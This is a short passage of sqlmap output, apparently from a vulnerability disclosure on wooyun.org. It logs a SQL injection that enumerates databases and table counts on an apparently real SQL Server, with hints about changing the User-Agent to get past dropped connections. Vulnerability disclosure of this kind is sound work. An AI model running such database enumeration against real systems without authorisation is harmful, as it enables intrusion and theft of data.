 [22:30:45] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent'. sqlmap is going to retry the request(s)
[22:30:58] [INFO] retrieved:
[22:31:02] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent'. sqlmap is going to retry the request(s)
distribution
[22:32:31] [INFO] retrieved: gdgs
[22:32:54] [INFO] retrieved: master
[22:33:18] [INFO] retrieved: model
[22:33:38] [INFO] retrieved: msdb
[22:34:00] [INFO] retrieved: tempdb
[22:34:32] [INFO] fetching tables for databases: distribution, gdgs, master, mod
el, msdb, tempdb
[22:34:32] [INFO] fetching number of tables for database 'tempdb'
[22:34:32] [INFO] retrieved: 0
[22:34:35] [INFO] fetching number of tables for database 'gdgs'
[22:34:35] [INFO] retrieved: 52
[22:34:40] [INFO] retrieved: dbo
www.wooyun.org
[22:35:16] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r